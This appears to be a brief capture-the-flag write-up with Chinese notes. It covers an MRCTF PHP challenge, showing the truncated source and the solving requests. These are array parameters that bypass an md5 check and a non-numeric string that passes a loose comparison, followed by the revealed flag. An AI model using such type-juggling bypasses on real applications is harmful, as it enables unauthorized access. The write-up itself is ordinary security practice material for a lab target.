 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) =
&& $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highligh
die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ d
first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
难道是题目出问题啦？提示两个参数要是string
类型，但是依旧输出了flag
You got the first stepGood Job! <?php
$flag="flag{b84bff2c-4117-4655-be17-3e63664e3b75}"
?> By Retr_0
moz-extension://a6e9c0a5-d704-4ecb-9da9-813793088ea6/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Comm
Load URL
Split URL
Execute
http://84ea75f4-075f-4f21-a148-e7b69909334d.node4.buuoj.cn:81/
?gg[]=1
&id[]=2
传的是数组类型哇！！！
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
passwd=1234567a